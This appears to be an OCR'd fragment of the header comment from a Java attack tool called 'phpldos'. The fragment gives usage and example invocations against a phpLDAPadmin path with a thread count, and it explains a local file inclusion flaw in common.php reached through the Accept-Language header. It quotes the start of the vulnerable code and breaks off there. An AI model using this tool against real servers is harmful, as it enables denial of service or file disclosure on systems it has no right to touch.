
 * 

 * Usage:

 * ------ 

 * $ java phpldos <host> <path> 
<threads>

 * 

 * Example:

 * -------- 

 * $ java phpldos www.example.com 
/phpldapadmin/ 10

 * 

 * Explanation:

 * ------------ 

 * The file "common.php" is vulnerable 
to LFI through the "Accept-Language"

 * HTTP header.

 * 

 * if( isset( 
$_SERVER['HTTP_ACCEPT_LANGUAGE'] ) ) {

 * 	// get the languages which are 
spetcified in the HTTP header
